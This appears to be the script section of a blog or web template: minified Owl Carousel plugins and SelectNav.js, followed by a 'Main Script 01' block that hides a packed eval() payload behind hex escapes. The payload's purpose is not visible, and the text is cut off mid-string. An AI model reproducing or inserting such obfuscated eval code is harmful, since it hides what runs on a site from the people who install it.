d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6